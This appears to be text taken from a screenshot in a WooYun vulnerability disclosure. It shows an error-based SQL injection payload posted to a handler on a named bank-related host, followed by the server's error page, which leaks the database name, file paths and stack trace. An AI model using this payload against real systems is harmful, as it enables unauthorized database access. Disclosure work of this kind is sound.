 sdnh.citybank365.com/Exchange/Handler/PageHandler.ashx
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL http://sdnh.citybank365.com/Exchange/Handler/PageHandler.ashx
Split URL
Execute
Enable Post data Enable Referrer
Post data pType=JudgeCode&cgh=111&code=111111' and db_name()=1--
将 nvarchar 值 'ABCKEY' 转换成数据类型 int 时失败。
明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
常详细信息: System.Exception: 在将 nvarchar 值 'ABCKEY' 转换成数据类型 int 时失败。
错误:
行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
栈跟踪:
Exception: 在将 nvarchar 值 'ABCKEY' 转换成数据类型 int 时失败。]
Util.DbHelperSQL.Query(String SQLString) in D:\CodeRunning\CCBProject\ABCProjectNew\Utilities\DbHelperSQL.cs:347
WDUkey.DAL.InvitationCodeDAL.GetList(String strWhere) in D:\CodeRunning\CCBProject\ABCProjectNew\WDUkey.DAL\InvitationCodeDAL.cs:277
WDUkey.BLL.InvitationCodeBLL.GetList(String strWhere) in D:\CodeRunning\CCBProject\ABCProjectNew\WDUkey.BLL\InvitationCodeBLL.cs:72
SDNew_WebApp.Exchange.Handler.PageHandler.ProcessRequest(HttpContext context) in D:\CodeRunning\CCBProject\ABCProjectNew\SDNew_WebApp\Exchange\Handler\P
System.Web.CallHandlerExecutionStep.System.Web.HttpApplication.IExecutionStep.Execute() +599
System.Web.HttpApplication.ExecuteStep(IExecutionStep step, Boolean& completedSynchronously) +171
www.wooyun.org